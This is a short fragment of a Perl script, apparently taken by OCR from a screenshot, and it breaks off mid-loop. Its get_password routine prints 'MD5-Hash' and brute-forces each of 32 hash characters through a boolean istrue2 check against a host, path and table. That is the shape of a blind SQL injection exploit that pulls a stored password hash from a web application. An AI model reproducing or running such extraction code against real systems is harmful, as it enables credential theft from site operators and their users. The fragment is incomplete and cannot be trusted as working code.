
        $h++;

      }

    }

  }  

}

sub get_password()

{

  syswrite(STDOUT, "[!] MD5-Hash: ", 
14);

  for(my $i = 1; $i <= 32; $i++)

  {

    my $found = 0;

    my $h = 48;

    while(!$found && $h <= 57)

    {

      if(istrue2($host, $path, $table, 
$i, $h))

      {

        $found = 1;
